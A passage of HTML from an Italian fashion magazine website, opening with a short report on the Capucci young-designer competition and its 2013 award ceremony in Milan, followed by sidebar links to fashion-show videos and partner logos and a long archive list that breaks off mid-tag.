<p style="text-align: justify;">Il <b>Concorso</b> per giovani talenti - dedicato all’elaborazione di oggetti di design e accessori moda, gioielli e abiti-scultura in materiale non convenzionale e pattern di tessuti al quale si sono iscritti più di <b>600</b> giovani da diversi Paesi - ha riscosso un grandissimo successo. Più di <b>200</b> persone hanno partecipato alla cerimonia di <b>Premiazione</b> che si è svolta il 9 aprile 2013, nella Sala Conferenze di Palazzo Reale a Milano. Nel corso della cerimonia il maestro Capucci ha dichiarato:<i>«Vi esorto ad affrontare il mondo del lavoro nel modo più giusto, perseguendo l’equilibrio tra il codice di condotta dell’impresa o organizzazione e il comportamento personale: anche l’attività più appassionante e che mette in gioco la creatività non può prescindere dalla disciplina e dalla dedizione» e «dal momento che si è stabilito questo rapporto, sono sicuro che continueremo a dare visibilità al vostro impegno Complimenti a tutti».</i></p>
<h3 align="center"><a title="Visita il sito del concorso" href="https://www.concorsocapucci.org" target="_blank" rel="noopener">Visita il sito del concorso</a></h3>
</div>
</div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">L&#8217;Associazione</h2>			<div class="textwidget"><div style="text-align:center;font-size:9.0px;"><a href="https://www.modaemodi.org" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/logo_ovaleconmotto250_.png" alt="Associazione Moda e Modi" />
</a></div></div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">VIDEO</h2>			<div class="textwidget"><div style="text-align:center;"><a href="https://www.youtube.com/user/imoremodaemodi" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2013/12/imorecanaleyoutube.gif" width="250px" />Visita il canale You Tube di IMORE</a>
<!-- CAMBIA QUI -->
 <h3><a href="https://www.youtube.com/watch?v=bSqgIgaP7ng" target="_blank" rel="noopener">Video collezione Biagiotti P/E 2018</a></h3>
<!-- FINE -->

<!--
<h3><a title="Alberta Ferretti Spring Summer 2016" href="https://www.youtube.com/embed/oO9lBvqkvKM" rel="shadowbox;width=640;height=385;">Alberta Ferretti Spring Summer 2016</h3><img src="https://i.ytimg.com/vi_webp/oO9lBvqkvKM/mqdefault.webp" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Alberta Ferretti">articoli correlati</a>
<hr />

<h3><a title="Stella Jeans SS16" href="https://www.youtube.com/embed/ADCAIAX3xdI" rel="shadowbox;width=640;height=385;">Stella Jeans Spring Summer 2016</h3><img src="https://i.ytimg.com/vi_webp/ADCAIAX3xdI/mqdefault.webp" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Stella Jeans">articoli correlati</a>
<hr />

<h3><a title="ANGELOS BRATIS presenta la sua collezione Primavera Estate 2015 all'Armani Teatro" href="https://www.youtube.com/embed/5-uw17He5eE" rel="shadowbox;width=640;height=385;">Angelos Bratis</h3><img src="https://i.ytimg.com/vi/5-uw17He5eE/3.jpg?1411478922648" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Bratis">articoli correlati</a>
<hr />
<h3><a title="Harmont & Blaine - Fashion Show - Spring Summer 2015 " href="https://www.youtube.com/embed/EQVNYLcm18Y" rel="shadowbox;width=640;height=385;">Harmont & Blaine - Fashion Show - Spring Summer 2015 </h3><img src="https://i4.ytimg.com/vi/EQVNYLcm18Y/mqdefault.jpg" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Harmont">articoli correlati</a>
<hr />
--></div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Video Mostra/Concorso Capucci per giovani designer&#8221;</h2>			<div class="textwidget"><h3><a title="La Mostra Capucci per giovani designer a Palazzo Morando a Milano " href="https://www.youtube.com/embed/8gYyaEQG6EE" rel="shadowbox;width=640;height=385; noopener" target="_blank">Mostra Capucci per giovani designer a Palazzo Morando a Milano</h3><img src="https://i4.ytimg.com/vi/8gYyaEQG6EE/mqdefault.jpg" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Mostra Capucci">articoli correlati</a>
<hr />

<h3><a title="SKY-TG24 su Mostra Capucci per giovani designer" href="https://www.youtube.com/embed/Skfu8-0IhRk" rel="shadowbox;width=640;height=385; noopener" target="_blank">SKY-TG24-Mostra Capucci per giovani designer</h3><img src="https://i4.ytimg.com/vi/Skfu8-0IhRk/mqdefault.jpg" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Capucci">articoli correlati</a>
<hr />

<h3><a title="Mostra/Evento Capucci per i giovani designer" href="https://www.youtube.com/embed/MEZSv4TaPD8" rel="shadowbox;width=640;height=385; noopener" target="_blank">Capucci: Believe in Creativity</h3><img src="https://i2.ytimg.com/vi/MEZSv4TaPD8/mqdefault.jpg" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Capucci">articoli correlati</a>
<hr />






</div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Commenti recenti</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">enrica</span> su <a href="https://www.imore.it/rivista/vintage-in-villa-nei-musei-mazzucchelli/comment-page-1/#comment-4218">Vintage in Villa nei Musei Mazzucchelli</a></li><li class="recentcomments"><span class="comment-author-link">enrica</span> su <a href="https://www.imore.it/rivista/in-sbieco-il-nuovo-workshop-della-fondazione-capucci/comment-page-1/#comment-4199">In sbieco&#8230;.. Il nuovo Workshop della Fondazione Capucci</a></li><li class="recentcomments"><span class="comment-author-link">enrica</span> su <a href="https://www.imore.it/rivista/una-verde-opportunita/comment-page-1/#comment-4179">Una &#8220;VERDE&#8221; opportunità</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.modaemodi.org" class="url" rel="ugc external nofollow">Marinella Calzona</a></span> su <a href="https://www.imore.it/rivista/uno-due-o-anche-piu/comment-page-1/#comment-3367">Uno, due o anche più</a></li><li class="recentcomments"><span class="comment-author-link">francesca</span> su <a href="https://www.imore.it/rivista/uno-due-o-anche-piu/comment-page-1/#comment-3339">Uno, due o anche più</a></li></ul></div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Partner</h2>			<div class="textwidget"><!--<a title="WHAT’S MORE ALIVE THAN YOU® è un marchio di WMATY s.r.l., una nuova azienda italiana che produce calzature, borse e accessori, coinvolgendo nel design delle collezioni, giovani studenti dI Università d’arte, design, fashion e architettura di ogni paese del mondo, oltre a studi professionali, free lance ed appassionati di fashion, design e architettura.

WHAT’S MORE ALIVE THAN YOU® è una realtà unica nel settore: non organizza concorsi a premi ma lancia due appelli creativi all’anno per selezionare e produrre idee innovative; ogni oggetto di collezione ha una storia, quella di chi l’ha disegnato. Sono le persone, con i loro volti ed i loro nomi a dare valore ai nostri artwork.

Oltre 90 i paesi ad oggi coinvolti in questo rivoluzionario progetto fashion-art che vuole dare una nuova prospettiva alla moda." href="https://www.wmaty.com" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/07/logoalivethanyou.jpg" class="aligncenter" /></a>-->

<a title="MACHINA - Lonati Fashion and Design Institute" href="https://www.machinainstitute.it/" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/logomachina.jpg" width="250" /></a>

<a title="Accademia di belle arti Santagiulia Brescia, arti visive in Lombardia" href="https://www.accademiasantagiulia.it/" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/logosantagiulia.jpg"  width="250" /></a>
</div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Pubblicità</h2>			<div class="textwidget"><!--<table style="display:none"><tr><td>
<script type="text/javascript">
var uri = 'https://impit.tradedoubler.com/imp?type(js)pool(400642)a(1667505)' + new String (Math.random()).substring (2, 11);
document.write('<sc'+'ript type="text/javascript" src="'+uri+'" charset="ISO-8859-1"></sc'+'ript>');
</script></td>
<td>
<script type="text/javascript">
var uri = 'https://impit.tradedoubler.com/imp?type(js)pool(398355)a(1667505)' + new String (Math.random()).substring (2, 11);
document.write('<sc'+'ript type="text/javascript" src="'+uri+'" charset="ISO-8859-1"></sc'+'ript>');
</script></td</tr></table>--></div>
		</div></div>				
</div>		
		<!-- /sidebar -->
	
	</div><!-- /main-container -->
    
</div><!-- main-container-outer -->
            
                
        <!-- footer-outer -->
        <div class="footer-outer clearfix">
            <!-- footer-container -->
            <div class="footer-container">
            
                <footer class="site-footer clearfix"> 
                
                	   	
                    
                        <div class="footer-box">
                        
                                                        
                                <div class="footer-widget-area"><div class="footer-widget-area-inner clearfix"><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">archivi</h2><label class="screen-reader-text" for="archives-dropdown-4">archivi</label><select id="archives-dropdown-4" name="archive-dropdown"><option value="">Seleziona il mese</option><option value='https://www.imore.it/rivista/2026/01/'> Gennaio 2026 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2025/12/'> Dicembre 2025 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2025/11/'> Novembre 2025 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2025/10/'> Ottobre 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/09/'> Settembre 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/08/'> Agosto 2025 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2025/07/'> Luglio 2025 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2025/06/'> Giugno 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/05/'> Maggio 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/04/'> Aprile 2025 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2025/03/'> Marzo 2025 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2025/02/'> Febbraio 2025 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2025/01/'> Gennaio 2025 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2024/12/'> Dicembre 2024 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2024/11/'> Novembre 2024 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2024/10/'> Ottobre 2024 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2024/09/'> Settembre 2024 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2024/08/'> Agosto 2024 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2024/07/'> Luglio 2024 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2024/06/'> Giugno 2024 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2024/05/'> Maggio 2024 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2024/04/'> Aprile 2024 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2024/03/'> Marzo 2024 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2024/02/'> Febbraio 2024 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2024/01/'> Gennaio 2024 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2023/12/'> Dicembre 2023 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2023/11/'> Novembre 2023 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2023/10/'> Ottobre 2023 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2023/09/'> Settembre 2023 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2023/08/'> Agosto 2023 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2023/07/'> Luglio 2023 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2023/06/'> Giugno 2023 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2023/05/'> Maggio 2023 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2023/04/'> Aprile 2023 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2023/03/'> Marzo 2023 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2023/02/'> Febbraio 2023 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2022/09/'> Settembre 2022 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2022/03/'> Marzo 2022 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2022/02/'> Febbraio 2022 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2022/01/'> Gennaio 2022 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2021/12/'> Dicembre 2021 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2021/11/'> Novembre 2021 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2021/10/'> Ottobre 2021 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2021/09/'> Settembre 2021 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2021/08/'> Agosto 2021 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2021/07/'> Luglio 2021 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2021/06/'> Giugno 2021 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2021/05/'> Maggio 2021 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2021/04/'> Aprile 2021 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2021/03/'> Marzo 2021 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2021/02/'> Febbraio 2021 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2021/01/'> Gennaio 2021 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2020/12/'> Dicembre 2020 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2020/11/'> Novembre 2020 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2020/10/'> Ottobre 2020 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2020/09/'> Settembre 2020 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2020/08/'> Agosto 2020 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2020/07/'> Luglio 2020 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2020/06/'> Giugno 2020 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2020/04/'> Aprile 2020 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2020/03/'> Marzo 2020 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2020/02/'> Febbraio 2020 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2020/01/'> Gennaio 2020 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2019/12/'> Dicembre 2019 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2019/11/'> Novembre 2019 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2019/10/'> Ottobre 2019 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2019/09/'> Settembre 2019 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2019/08/'> Agosto 2019 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2019/07/'> Luglio 2019 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2019/06/'> Giugno 2019 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2019/05/'> Maggio 2019 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2019/04/'> Aprile 2019 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2019/03/'> Marzo 2019 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2019/02/'> Febbraio 2019 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2019/01/'> Gennaio 2019 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2018/12/'> Dicembre 2018 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2018/11/'> Novembre 2018 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2018/10/'> Ottobre 2018 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2018/09/'> Settembre 2018 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2018/08/'> Agosto 2018 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2018/07/'> Luglio 2018 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2018/06/'> Giugno 2018 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2018/05/'> Maggio 2018 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2018/04/'> Aprile 2018 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2018/03/'> Marzo 2018 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2018/02/'> Febbraio 2018 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2018/01/'> Gennaio 2018 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2017/12/'> Dicembre 2017 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2017/11/'> Novembre 2017 &nbsp;(18)</option><option value='https://www.imore.it/rivista/2017/10/'> Ottobre 2017 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2017/09/'> Settembre 2017 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2017/08/'> Agosto 2017 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2017/07/'> Luglio 2017 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2017/06/'> Giugno 2017 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2017/05/'> Maggio 2017 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2017/04/'> Aprile 2017 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2017/03/'> Marzo 2017 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2017/02/'> Febbraio 2017 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2017/01/'> Gennaio 2017 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2016/12/'> Dicembre 2016 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2016/11/'> Novembre 2016 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2016/10/'> Ottobre 2016 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2016/09/'> Settembre 2016 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2016/08/'> Agosto 2016 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2016/07/'> Luglio 2016 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2016/06/'> Giugno 2016 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2016/05/'> Maggio 2016 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2016/04/'> Aprile 2016 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2016/03/'> Marzo 2016 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2016/02/'> Febbraio 2016 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2016/01/'> Gennaio 2016 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/12/'> Dicembre 2015 &nbsp;(19)</option><option value='https://www.imore.it/rivista/2015/11/'> Novembre 2015 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2015/10/'> Ottobre 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/09/'> Settembre 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/08/'> Agosto 2015 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2015/07/'> Luglio 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/06/'> Giugno 2015 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2015/05/'> Maggio 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/04/'> Aprile 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/03/'> Marzo 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/02/'> Febbraio 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/01/'> Gennaio 2015 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2014/12/'> Dicembre 2014 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2014/11/'> Novembre 2014 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2014/10/'> Ottobre 2014 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2014/09/'> Settembre 2014 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2014/08/'> Agosto 2014 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2014/07/'> Luglio 2014 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2014/06/'> Giugno 2014 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2014/05/'> Maggio 2014 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2014/04/'> Aprile 2014 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2014/03/'> Marzo 2014 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2014/02/'> Febbraio 2014 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2014/01/'> Gennaio 2014 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2013/12/'> Dicembre 2013 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2013/11/'> Novembre 2013 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2013/10/'> Ottobre 2013 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2013/09/'> Settembre 2013 &nbsp;(23)</option><option value='https://www.imore.it/rivista/2013/08/'> Agosto 2013 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2013/07/'> Luglio 2013 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2013/06/'> Giugno 2013 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2013/05/'> Maggio 2013 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2013/04/'> Aprile 2013 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2013/03/'> Marzo 2013 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2013/02/'> Febbraio 2013 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2013/01/'> Gennaio 2013 &nbsp;(20)</option><option value='https://www.imore.it/rivista/2012/12/'> Dicembre 2012 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2012/11/'> Novembre 2012 &nbsp;(18)</option><option value='https://www.imore.it/rivista/2012/10/'> Ottobre 2012 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2012/09/'> Settembre 2012 &nbsp;(32)</option><option value='https://www.imore.it/rivista/2012/08/'> Agosto 2012 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2012/07/'> Luglio 2012 &nbsp;(28)</option><option value='https://www.imore.it/rivista/2012/06/'> Giugno 2012 &nbsp;(27)</option><option value='https://www.imore.it/rivista/2012/05/'> Maggio 2012 &nbsp;(25)</option><option value='https://www.imore.it/rivista/2012/04/'> Aprile 2012 &nbsp;(20)</option><option value='https://www.imore.it/rivista/2012/03/'> Marzo 2012 &nbsp;(27)</option><option value='https://www.imore.it/rivista/2012/02/'> Febbraio 2012 &nbsp;(35)</option><option value='https://www.imore.it/rivista/2012/01/'> Gennaio 2012 &nbsp;(41)</option><option value='https://www.imore.it/rivista/2011/12/'> Dicembre 2011 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2011/11/'> Novembre 2011 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2011/10/'> Ottobre 2011 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2011/09/'> Settembre 2011 &nbsp;(24)</option><option value='https://www.imore.it/rivista/2011/08/'> Agosto 2011 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2011/07/'> Luglio 2011 &nbsp;(27)</option><option value='https://www.imore.it/rivista/2011/06/'> Giugno 2011 &nbsp;(40)</option><option value='https://www.imore.it/rivista/2011/05/'> Maggio 2011 &nbsp;(30)</option><option value='https://www.imore.it/rivista/2011/04/'> Aprile 2011 &nbsp;(31)</option><option value='https://www.imore.it/rivista/2011/03/'> Marzo 2011 &nbsp;(36)</option><option value='https://www.imore.it/rivista/2011/02/'> Febbraio 2011 &nbsp;(49)</option><option value='https://www.imore.it/rivista/2011/01/'> Gennaio 2011 &nbsp;(36)</option><option value='https://www.imore.it/rivista/2010/12/'> Dicembre 2010 &nbsp;(29)</option><option value='https://www.imore.it/rivista/2010/11/'> Novembre 2010 &nbsp;(37)</option><option value='https://www.imore.it/rivista/2010/10/'> Ottobre 2010 &nbsp;(45)</option><option value='https://www.imore.it/rivista/2010/09/'> Settembre 2010 &nbsp;(45)</option><option value='https://www.imore.it/rivista/2010/08/'> Agosto 2010 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2010/07/'> Luglio 2010 &nbsp;(34)</option><option value='https://www.imore.it/rivista/2010/06/'> Giugno 2010 &nbsp;(39)</option><option value='https://www.imore.it/rivista/2010/05/'> Maggio 2010 &nbsp;(31)</option><option value='https://www.imore.it/rivista/2010/04/'> Aprile 2010 &nbsp;(32)</option><option value='https://www.imore.it/rivista/2010/03/'> Marzo 2010 &nbsp;(47)</option><option value='https://www.imore.it/rivista/2010/02/'> Febbraio 2010 &nbsp;(34)</option><option value='https://www.imore.it/rivista/2010/01/'> Gennaio 2010 &nbsp;(36)</option><option value='https://www.imore.it/rivista/2009/12/'> Dicembre 2009 &nbsp;(19)</option><option value='https://www.imore.it/rivista/2009/11/'> Novembre 2009 &nbsp;(28)</option><option value='https://www.imore.it/rivista/2009/10/'> Ottobre 2009 &nbsp;(37)</option><option value='https://www.imore.it/rivista/2009/09/'> Settembre 2009 &nbsp;(36)</option><option value='https://www.imore.it/rivista/2009/08/'> Agosto 2009 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2009/07/'> Luglio 2009 &nbsp;(32)</option><option value='https://www.imore.it/rivista/2009/06/'> Giugno 2009 &nbsp;(39)</option><option value='https://www.imore.it/rivista/2009/05/'> Maggio 2009 &nbsp;(31)</option><option value='https://www.imore.it/rivista/2009/04/'> Aprile 2009 &nbsp;(32)</option><option value='https://www.imore.it/rivista/2009/03/'> Marzo 2009 &nbsp;(35)</option><option value='https://www.imore.it/rivista/2009/02/'> Febbraio 2009 &nbsp;(31)</option><option value='https://www.imore.it/rivista/2009/01/'> Gennaio 2009 &nbsp;(33)</option><option value='https://www.imore.it/rivista/2008/12/'> Dicembre 2008 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2008/11/'> Novembre 2008 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2008/10/'> Ottobre 2008 &nbsp;(18)</option><option value='https://www.imore.it/rivista/2008/09/'> Settembre 2008 &nbsp;(27)</option><option value='https://www.imore.it/rivista/2008/08/'> Agosto 2008 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2008/07/'> Luglio 2008 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2008/06/'> Giugno 2008 &nbsp;(20)</option><option value='https://www.imore.it/rivista/2008/05/'> Maggio 2008 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2008/04/'> Aprile 2008 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2008/03/'> Marzo 2008 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2008/02/'> Febbraio 2008 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2008/01/'> Gennaio 2008 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2007/12/'> Dicembre 2007 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2007/11/'> Novembre 2007 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2007/10/'> Ottobre 2007 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2007/09/'> Settembre 2007 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2007/08/'> Agosto 2007 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2007/07/'> Luglio 2007 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2007/06/'> Giugno 2007 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2007/05/'> Maggio 2007 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2007/04/'> Aprile 2007 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2007/03/'> Marzo 2007 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2007/02/'> Febbraio 2007 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2007/01/'> Gennaio 2007 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2006/12/'> Dicembre 2006 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2006/11/'> Novembre 2006 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2006/10/'> Ottobre 2006 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2006/09/'> Settembre 2006 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2006/07/'> Luglio 2006 &nbsp;(25)</option><option value='https://www.imore.it/rivista/2006/06/'> Giugno 2006 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2006/05/'> Maggio 2006 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2006/04/'> Aprile 2006 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2006/03/'> Marzo 2006 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2006/02/'> Febbraio 2006 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2006/01/'> Gennaio 2006 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2005/12/'> Dicembre 2005 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2005/11/'> Novembre 2005 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2005/10/'> Ottobre 2005 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2005/09/'> Settembre 2005 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2005/08/'> Agosto 2005 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2005/07/'> Luglio 2005 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2005/06/'> Giugno 2005 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2005/05/'> Maggio 2005 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2005/04/'> Aprile 2005 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2005/03/'> Marzo 2005 &nbsp;(10)</option><option 